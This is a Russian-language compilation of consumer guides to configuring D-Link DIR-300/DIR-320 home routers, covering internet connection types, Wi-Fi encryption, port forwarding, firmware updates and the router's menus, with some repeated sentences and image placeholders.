При необходимости можно указать диапазон портов. Для публичной сети в поле IP ничего указывать не надо, необходимо просто прописать тот же самый порт или диапазон, который хотим открыть. Нажимаем кнопку «Применить».
Готово, новое правило появилось и работает. Главное — не забудьте, что этот же порт надо открыть и на самом компьютере в настройках брандмауэра или фаерволла, иначе он будет всегда отображаться как закрытый.
Для IP-камер и видеорегистраторов можно использовать режим демилитаризованной зоны DMZ:
Здесь просто надо указать IP-адрес устройства в локалке. После этого оно будет доступно из внешней сети.
Обновление прошивки
Установка новой версии программного обеспечение на роутер выполняется в разделе Система -> Обновление ПО.
Здесь можно либо автоматически проверить и установить новую версию микропрограммы через удалённое обновление (необходимо активное подключение к Интернету), либо сделать это вручную, через локальное обновление. В последнем случае необходимо будет предварительно скачать последнюю версию ПО с официального сайта D-Link.
В последнем случае необходимо будет предварительно скачать последнюю версию ПО с официального сайта D-Link.
Настройка wi-fi роутера D-Link DIR-300 NRU / DIR-320. – MediaPure.Ru
Подготовка к настройке wi-fi роутера (подключение к сетевой карте)
- Включите адаптер питания роутера в розетку.
- Подключите кабель провайдера в WAN порт роутера.
- В LAN порт подключите патч корд (синий) в сетевую карту вашего компьютера.
- Измените параметры протокола TCP/IP сетевой карты вашего компьютера на «Получать настройки автоматически» (DHCP):
- Параметры протокола TCP/IP в Windows XP: «Пуск» — «Панель управления» — «Сетевые подключения» — «Подключение по локальной сети» — «Свойства» — «Протокол Интернета (TCP/IP)».
- Параметры протокола TCP/IP в Windows 7: Нажмите левой кнопкой мыши на иконку (компьютер с кабелем) — Выберите внизу «Центр управления сетями и общим доступом» — слева нажмите «Изменить параметры адаптера» — Подключение по локальной сети — Свойства — Протокол интернета TCP/IP v4.

Wi-Fi роутер D-Link DIR-300 NRU присваивает IP адреса из диапазона 192.168.0.1/24, через некоторое время Ваш компьютер должен сам получить требуемый адрес. Если IP не присвоился, скорее всего причина этому брандмауэр. Можно прописать параметры IP на компьютере вручную:
- IP — 192.168.0.101
- Маска подсети — 255.255.255.0
- Основной шлюз — 192.168.0.1
- DNS – 192.168.0.1
Как подключиться к Wi-Fi роутеру D-Link DIR-300 NRU / D-Link DIR-320
Заходим в веб-интерфейс вашего роутера.
Открываем любой браузер на компьютера (Google Chrome, Opera, Mozilla) и в адресной строке напишите следующий адрес: http://192.168.0.1 (данный IP используют все роутеры D-Link). Появится окно, требующее ввести логин и пароль. По умолчанию User Name (Имя Пользователя) — admin, Password (Пароль) — пустое поле. После ввода пары логин-пароль Вы попадете в главное меню роутера. Перед тем как приступить к настройке роутера обновите прошивку, что повысит стабильность работы роутера, и убедившись на собственном опыте, избавит вас от разрывов соединения.
Перед тем как приступить к настройке роутера обновите прошивку, что повысит стабильность работы роутера, и убедившись на собственном опыте, избавит вас от разрывов соединения.
Обновление прошивки роутера
Для начала проверьте текущую версию прошивки в веб-интерфейсе: пункт Maintenance – Firmware update
Здесь же можно и обновить прошивку в разделе Firmware upgrade. Скачать прошивку вашего роутера можно FTP-сервера производителя (найдите модель вашего роутера и откройте папку Firmware).
После закачки актуальной версии прошивки перейдите в раздел Firmware upgrade, жмите кнопку «Обзор…» и откройте путь к файлу с прошивкой, пометив его, далее нажмите Upload (загрузить).
Внимание! Не выключайте питание Wi-Fi роутера во время обновления прошивки.
После завершения процесса обновления прошивки снова войдите в веб-интерфейс.
Настройка интернета на роутере DIR-300 NRU / D-Link DIR-320
Вернувшись в веб-интерфейс, перейдите к пункту Setup – Internet Setup, а затем в раздел ручной настройки — Manual Internet Connection Setup в разделе Manual Internet Connection Options, для назначения параметров интернет соединения вручную.
Настройка wi-fi роутера. PPPoE соединение
В окне Internet Connection Type выберите My Internet Connection is: Dynamic IP (DHCP). Поле Host Name можно ввести название провайдера.
MAC Address. Если ваш интернет-провайдер сделал привязку MAC адреса к IP адресу компьютера, то можно дублировать МАС адрес Вашего компьютера на роутер с помощью кнопки «Clone MAC Address» (роутер автоматически присвоит МАС адрес сетевой карты вашего компьютера).
Primary DNS Address и Secondary DNS Address — вводятся значения основного и альтернативного DNS сервера (узнать их можно, позвонив провайдеру или посмотреть в своём договоре с провайдером). Поле MTU оставьте без изменений.
В Access Point Mode можно перевести роутер D-Link в режим точки доступа (Access Point). Особенности: отключаются LAN порты роутера, соответственно роутер не создает локальную сеть. Поставьте галочку Enable Access Point Mode, если к интернету должен быть подключен только один компьютер, а теперь нажмите Save Settings для сохранения параметров.
Настройка wi-fi роутера. PPTP соединение.
Переходим к пункту Setup – Internet Setup – Manual Internet Connection Setup
В поле Internet Connection Type My Internet Connection is: выбираем Russia PPTP (Dual Access). В режиме Dual Access (двойной доступ) роутеру доступны локальные ресурсы сети провайдера при активном интернет соединении (когда локальный шлюз и VPN сервер провайдера находятся в разных подсетях).
В режиме Dual Access (двойной доступ) роутеру доступны локальные ресурсы сети провайдера при активном интернет соединении (когда локальный шлюз и VPN сервер провайдера находятся в разных подсетях).
Dynamic IP (динамический IP адрес) или Static IP (статический IP адрес) – выбор режима соединения: DHCP (Dynamic IP) или назначение IP адреса вручную (Static IP) (данный параметр зависит от особенностей доступа интернет-провайдера).
IP Address – сетевой адрес (в договоре с провайдером или необходимо узнавать у его технической поддержки). Необходимо заполнять если используете режим — Static IP.
Subnet Mask (Маска Подсети), задается провайдером (в договоре провайдера). Необходимо заполнять если используете режим — Static IP.
Gateway – основной шлюз (в договоре провайдера). Необходимо заполнять если используете режим — Static IP.
DNS – адрес DNS сервера (сервера системы доменных имен) (в договоре провайдера). Необходимо заполнять если используете режим — Static IP.
MAC Address. Если ваш интернет-провайдер сделал привязку MAC адреса к IP адресу компьютера, то можно дублировать МАС адрес Вашего компьютера на роутер с помощью кнопки Clone MAC Address (роутер автоматически присвоит МАС адрес сетевой карты вашего компьютера).
Server IP/Name – адрес PPTP VPN сервера провайдера (в договоре провайдера).
PPTP Account – логин для подключения к VPN серверу. (в договоре провайдера)
MPPE – активация шифрования данных, передаваемых по VPN (обычно не применяется)
PPTP Password – пароль для подключения к VPN серверу провайдера (в договоре провайдера)
PPTP Confirm Password – подтвердите пароль в этом поле
Maximum Idle Time – время простоя до разрыва соединения в случае отсутствия трафика в сторону VPN (в минутах)
MTU – максимальный размер передаваемого пакета данных (оставьте по-умолчанию). При нестабильной работе роутера значение можно опустить до 1200-1300.
При нестабильной работе роутера значение можно опустить до 1200-1300.
Connect mode select – выбрать режим соединения: рекомендуется Always (всегда), можно установить Connect-on demand (соединение по требованию).
Теперь нажмите Save Settings для сохранения настроек.
Настройка Wi-Fi соединения на роутере D-Link DIR-300 (320)
Перейдите к пункту веб-интерфейса Setup – Wireless Setup и нажмите кнопку внизу «Manual Wireless Connection Setup».
Перейдем к пунктам настройки:
Enable Wireless – вкл./выкл. Wi-Fi модуль роутера. Кнопка «New Sсhedule» позволит задать его время работы.
Wireless network name – придумайте любое название беспроводной сети, которое будет отображаться при сканировании на компьютерах клиентах.
Enable Auto Channel Selection – активация автоматического выбора беспроводного канала связи
Wireless Channel – выбор канала беспроводной связи вручную. Рекомендуется использовать канал 1 или 12, чтобы минимизировать вероятность интерференции с сетями соседей. В случае проблем с соединением, изменяйте параметр.
Transmission Rate – скорость передачи данных по Wi-Fi сети. Рекомендуется Best (automatic)
WMM Enable – активация поддержки QoS (качества обслуживания) беспроводной связи.
Enable Hidden Wireless – скрыть свою сеть от поиска на устройствах-клиентах (подключение возможно вручную, задав помимо пароля имя).
Wireless security mode регулируется выбор типа шифрования в вашей Wi-Fi сети. Настоятельно рекомендуется WPA/WPA2 шифрование (Enable WPA/WPA2 Wireless Security (enchanced)).
Настоятельно рекомендуется WPA/WPA2 шифрование (Enable WPA/WPA2 Wireless Security (enchanced)).
Cipher Type — тип алгоритма шифрования WPA. Рекомендуется Auto (TKIP/AES), этот алгоритм совместим с большинством устройств. Можно поставить AES, но если вы подключаетесь к сети и не работает интернет верните Auto (TKIP/AES).
PSK/EAP — режим работы WPA шифрования:
- personal mode (для личного использования)
- infrastructure (для организаций, необходим Radius-сервер). Для дома рекомендуется режиме PSK.
Network Key — задать ключ шифрования Wi-Fi сети (длина не менее 8 символов). Чем больше разновидность символов в пароле и длина пароля, тем меньше вероятность взлома сети.
Все настроено, осталось нажать «Save Settings».
Расширенные настройки wi-fi роутера
Доступ к дополнительным настройкам можно получить в пункте веб-интерфейса Advanced – Advanced Wireless.
Основная опция расширенных настроек:Transmit Power – радиус действия Wi-Fi модуля роутера (например: ограничить радиус действия рамками своей квартиры или комнаты).
Внимание! В беспроводной сети стандарта 802.11n устройства более старого стандарта, такого как 802.11g снижает общую скорость работы беспроводной сети до уровня самого низкого стандарта. (аналогично с 802.11b).
Поздравляю! Теперь включайте компьютер, задействуйте wi-fi адаптер. Ваша сеть должна появится в списке доступных, вам осталось только ввести пароль.
Настройка роутера D-Link DIR-300
После приобретения роутера его следует подключить и настроить, только тогда он будет корректно выполнять все свои функции. Конфигурация занимает больше всего времени и часто вызывает вопросы у неопытных пользователей. Именно на этом процессе мы остановимся, а за пример возьмем маршрутизатор модели DIR-300 от компании D-Link.
Конфигурация занимает больше всего времени и часто вызывает вопросы у неопытных пользователей. Именно на этом процессе мы остановимся, а за пример возьмем маршрутизатор модели DIR-300 от компании D-Link.
Подготовительные работы
Перед тем как приступать к редактированию параметров, проведите подготовительные работы, они осуществляются так:
- Распакуйте устройство и установите его в наиболее подходящее место в квартире или доме. Нужно учитывать расстояние маршрутизатора от компьютера, если соединение будет выполняться посредством сетевого кабеля. Кроме этого толстые стены и работающие электрические приборы могут мешать прохождению беспроводного сигнала, из-за чего страдает качество подключения Wi-Fi.
- Теперь обеспечьте роутер электроэнергией через специальный кабель питания, идущий в комплекте. Подключите провод от провайдера и LAN-кабель к компьютеру, если это необходимо. Все требуемые разъемы вы отыщите на задней панели прибора. Каждый из них маркирован, поэтому запутаться будет сложно.

- Обязательно проверьте сетевые правила. Обратите внимание на протокол TCP/IPv4. Значение получения адресов должно стоять на «Автоматически». Детальные инструкции на эту тему вы найдете в разделе «Как настроить локальную сеть на Windows 7», ознакомившись с Шагом 1 в статье по ссылке ниже.
Подробнее: Сетевые настройки Windows 7
Настраиваем роутер D-Link DIR-300
После завершения подготовительных работ можно переходить непосредственно к конфигурации программной части оборудования. Все процессы осуществляются в фирменном веб-интерфейсе, вход в который выполняется таким образом:
- Откройте любой удобный браузер, где в адресной строке введите
192.168.0.1.Для доступа к веб-интерфейсу потребуется также указать логин и пароль. Обычно они имеют значение admin, однако если это не подходит, отыщите информацию на наклейке, расположенной на задней части роутера. - После входа вы можете сменить основной язык, если указанный по умолчанию вас не устраивает.

Теперь давайте по порядку рассмотрим каждый шаг, начиная с простейших задач.
Быстрая настройка
Практически каждый производитель маршрутизаторов встраивает в программную составляющую инструмент, позволяющий выполнить быструю стандартную подготовку к работе. На D-Link DIR-300 такая функция также присутствует, а редактируется она так:
- Разверните категорию «Начало» и кликните на строку «Click`n`Connect».
- Подсоедините сетевой кабель к свободному порту на устройстве и нажмите «Далее».
- Выбор начинается с типа соединения. Их существует большое количество, а каждый провайдер использует свой. Обратитесь к договору, который вы получили при оформлении услуги доступа к интернету. Там вы найдете необходимую информацию. Если такая документация по какой-либо причине отсутствует, свяжитесь с представителями компании-поставщика, они должны предоставить ее вам.
- После того как вы отметили маркером соответствующий пункт, опуститесь вниз и нажмите «Далее», чтобы перейти к следующему шагу.

- Перед вами отобразится форма, заполнение которой необходимо для аутентификации в сети. Требуемую информацию вы также найдете в договоре.
- Если в документации требуется заполнить и дополнительные параметры, активируйте кнопку «Подробно».
- Здесь присутствуют строки «Имя сервиса», «Алгоритм аутентификации», «PPP IP соединение» и прочее, что применяется достаточно редко, однако это можно встретить у некоторых компаний.
- На этом первый шаг Click`n`Connect закончен. Убедитесь, что все было задано верно, после чего кликните по кнопке «Применить».
Произойдет автоматическая проверка доступа в интернет. Осуществляться она будет путем пропинговки адреса google.com. Вы будете ознакомлены с результатами, вручную сможете изменить адрес, перепроверить соединение и переходить к следующему окну.
Далее вам будет предложено активировать быстрый DNS-сервис от Яндекс. Он обеспечивает безопасность сети, защищает от вирусов и мошенников, а также позволяет включить родительский контроль. Установите маркеры там, где хотите. Можно и вовсе отключить эту функцию, если она вам никогда не понадобится.
Он обеспечивает безопасность сети, защищает от вирусов и мошенников, а также позволяет включить родительский контроль. Установите маркеры там, где хотите. Можно и вовсе отключить эту функцию, если она вам никогда не понадобится.
Рассматриваемый роутер позволяет создавать и беспроводную сеть. Ее редактирование является вторым шагом в инструменте Click`n`Connect:
- Отметьте маркером режим «Точка доступа» или «Выключить», в ситуации когда она не будет вами использоваться.
- В случае активной точки доступа задайте ей произвольное имя. Оно будет отображаться на всех устройствах в списке сетей.
- Лучше всего обезопасить свою точку, указав тип «Защищенная сеть» и придумав надежный пароль, который защитит ее от внешних соединений.
- Ознакомьтесь с установленной конфигурацией и подтвердите ее.
- Последний шаг Click`n`Connect – редактирование услуги IPTV. Определенные провайдеры предоставляют возможность подключения TV-приставки, например, Ростелеком, поэтому если она у вас имеется, отметьте порт, к которому она будет подключена.

- Осталось только нажать на «Применить».
На этом определение параметров через Click`n`Connect завершено. Роутер полностью готов к работе. Однако иногда требуется задать дополнительную конфигурацию, что рассмотренный инструмент сделать не позволяет. В таком случае все требуется осуществлять вручную.
Ручная настройка
Ручное создание нужной конфигурации позволяет обратиться к расширенным параметрам, выбрать определенные настройки, чтобы обеспечить правильную работу сети. Самостоятельная подготовка подключения к интернету выглядит следующим образом:
- На панели слева откройте категорию «Сеть» и выберите раздел «WAN».
- У вас может присутствовать несколько профилей соединений. Отметьте их галочкой и удалите, чтобы вручную создать новые.
- После этого нажмите на «Добавить».
- В первую очередь определяется тип соединения. Как было сказано выше, всю детальную информацию по этой теме вы найдете в своем договоре с провайдером.

- Далее задайте имя данного профиля, чтобы не потеряться, если их будет много, а также обратите внимание на MAC-адрес. Изменять его необходимо в том случае, когда это требует поставщик услуг интернета.
- Аутентификация и шифрование информации происходит при помощи протокола канального уровня PPP, поэтому в разделе «PPP» заполните указанные на скриншоте формы, чтобы обеспечить защиту. Имя пользователя и пароль вы также найдете в документации. После ввода примените изменения.
Чаще всего пользователи задействуют и беспроводной интернет через Wi-Fi, поэтому и его тоже требуется настроить самостоятельно, для этого выполните такие действия:
- Переместитесь в категорию «Wi-Fi» и раздел «Основные настройки». Здесь вас интересуют только поля «Имя сети (SSID)», «Страна» и «Канал». Канал указывается в редких случаях. Чтобы сохранить конфигурацию кликните «Применить».
- При работе с беспроводной сетью внимание уделить стоит и безопасности.
 В разделе «Настройки безопасности» выберите один из присутствующих типов шифрования. Лучшим вариантом будет «WPA2-PSK». Затем задайте удобный для вас пароль, с помощью которого будет производиться подключение. Перед выходом сохраните изменения.
В разделе «Настройки безопасности» выберите один из присутствующих типов шифрования. Лучшим вариантом будет «WPA2-PSK». Затем задайте удобный для вас пароль, с помощью которого будет производиться подключение. Перед выходом сохраните изменения.
Настройки безопасности
Иногда обладатели роутера D-Link DIR-300 желают обеспечить более надежную защиту своей домашней или корпоративной сети. Тогда в ход идет применение особых правил безопасности в настройках маршрутизатора:
- Для начала перейдите в «Межсетевой экран» и выберите пункт «IP-фильтры». После этого кликните по кнопке «Добавить».
- Задайте главные пункты правила, где указывается тип протокола и действие по отношению к нему. Далее вводится диапазон IP-адресов, порты источника и назначения, а потом это правило добавляется в список. Каждое из них выставляется индивидуально, согласно требованиям пользователя.
- Проделать похожее можно и с MAC-адресами.
 Переместитесь в раздел «MAC-фильтр», где сначала укажите действие, а потом кликните «Добавить».
Переместитесь в раздел «MAC-фильтр», где сначала укажите действие, а потом кликните «Добавить». - Напечатайте адрес в соответствующую строку и сохраните правило.
В веб-интерфейсе роутера присутствует инструмент, позволяющий ограничить доступ к определенным интернет-ресурсам путем применения URL-фильтра. Добавление сайтов в список ограничений происходит через вкладку «URL-адреса» в разделе «Контроль». Там вам потребуется указать адрес сайта или сайтов, после чего применить изменения.
Завершение настройки
На этом процедура настройки основных и дополнительных параметров завершена, осталось произвести буквально несколько действий, чтобы завершить работу в веб-интерфейсе и протестировать маршрутизатор на корректное функционирование:
- В категории «Система» выберите раздел «Пароль администратора». Здесь вы можете изменить имя пользователя и установить новый пароль, чтобы вход в веб-интерфейс не было доступен путем ввода стандартных данных.
 В случае если вы забудете указанную информацию, можно сбросить пароль простым методом, о котором вы узнаете в другой нашей статье по ссылке ниже.
В случае если вы забудете указанную информацию, можно сбросить пароль простым методом, о котором вы узнаете в другой нашей статье по ссылке ниже. - Кроме этого в разделе «Конфигурация» вам предлагается создать резервную копию настроек, сохранить ее, перезагрузить устройство или восстановить заводские параметры. Используйте все эти доступные функции, когда они вам будут необходимы.
Подробнее: Сброс пароля на роутере
В этой статье мы постарались предоставить информацию о настройке роутера D-Link DIR-300 в максимально развернутом и доступном виде. Надеемся, наше руководство помогло вам справиться с решением поставленной задачи и теперь оборудование работает без ошибок, предоставляя стабильный доступ в интернет.
Мы рады, что смогли помочь Вам в решении проблемы.Опишите, что у вас не получилось. Наши специалисты постараются ответить максимально быстро.
Помогла ли вам эта статья?
ДА НЕТ| Вы ещё тут и никуда не ушли? — я был о Вас худшего мнения, шучу! Сейчас пройдемся по разделам мученика нашего D-Link DIR-300/A/D1A и узнаем где, что и для чего, вперед друзья мои! |
Мастер настройки IPTV |
Ну тут то всё понятно — телевидение, подключаем приставку к порту, который выбираем в этом меню. |
Статус / Сетевая статистика |
| В этом пункте меню мы можем посмотреть статистику подключений по кабелю и воздуху, то есть кто сколько съел трафика, сколько было передано-принято информации, при определенных условиях очень полезно |
Статус / DHCP |
| Те, кто в данный момент подключены к роутеру тем или иным образом, какие у них IP-адреса, МАК-адреса и когда у них истекает аренда. Так же забавно наблюдать при незапароленом вай фае, как чуть более, чем пол дома подключилось к Вашей сети и «сосут» интернет, типа: iphone-sasha, MackBook-Andrey и тому подобные неимущие. Ещё забавнее, это собрать за несколько дней определенный контингент таких ребят и в один прекрасный момент все это дело запаролить |
Дополнительно / VLAN |
| Допустим у вас к роутеру подключено четыре человека по кабелю и один по вай фаю, задача такая: двое по кабелю и один беспроводной парниша — одна сеть, двое оставшихся — другая, это именно эта функция |
Дополнительно / UPnP IGD |
Проще прощего: дает возможность видеть устройствам с данной технологией друг друга в сети, допустим тот же телевизор. Комп видит телик, телик видит комп — смотрим фильмы и радуемся Комп видит телик, телик видит комп — смотрим фильмы и радуемся |
3G-модем / Информация |
| В этом блоке Вы узнаете информацию о подключенном 3G-модеме, его уровне сигнала, производителе, модели, ревизии, а так же его IMEI (уникальный номер) |
USB-накопитель / Информация |
| Аналогично пункту выше — просто информация: объём накопителя, подключенного через USB и его файловая система |
USB-накопитель / Samba |
| Даёт возможность расшарить вашу флешку или жесткий диск, подключенный к USB-порту роутера по этому протоколу, удобно, когда в сети несколько компьютеров на разных операционных системах. К примеру компы на Макинтош (Apple) и на Windows. |
USB-накопитель / FTP |
| Возможность поднять FTP-сервер на роутере это уже не новость, но всё равно классно |
Система / Пароль администратора |
